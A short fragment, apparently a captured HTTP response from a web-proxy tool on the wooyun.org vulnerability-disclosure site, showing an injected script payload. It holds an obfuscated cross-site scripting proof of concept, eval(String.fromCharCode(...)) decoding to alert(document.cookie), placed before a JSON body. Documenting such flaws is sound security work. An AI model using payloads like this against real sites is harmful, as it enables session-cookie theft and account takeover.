 Overview Request Response Summary Chart Notes
1
2 try{
3
4 eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41));void
5
6 (
7
8 {
9 "retCode":"0",
www.wooyun.org